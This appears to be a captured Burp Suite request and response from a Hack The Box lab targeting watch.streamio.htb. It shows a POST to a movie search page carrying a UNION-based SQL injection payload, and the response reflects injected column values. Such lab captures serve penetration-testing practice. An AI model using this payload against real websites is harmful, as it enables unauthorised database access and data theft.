 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1,2,3,4,5,6 --
Response
Pretty Raw Hex Render
\n
20
;
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>